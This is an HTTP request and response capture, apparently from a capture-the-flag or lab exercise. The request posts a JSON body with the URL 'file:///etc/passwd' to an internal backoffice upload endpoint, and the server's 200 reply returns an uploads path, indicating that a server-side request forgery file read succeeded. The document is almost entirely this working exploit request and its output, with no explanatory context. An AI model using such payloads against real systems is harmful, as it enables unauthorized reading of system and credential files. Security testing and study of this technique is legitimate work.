 POST /api/upload HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://backoffice-internalxyui.budgetoria.hc/media
Content-type: application/json
Content-Length: 28
Origin: http://backoffice-internalxyui.budgetoria.hc
Connection: keep-alive
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
{
"url":"file:///etc/passwd"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 16:43:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"message":"\/uploads\/d0b3e643ef.mp4"
}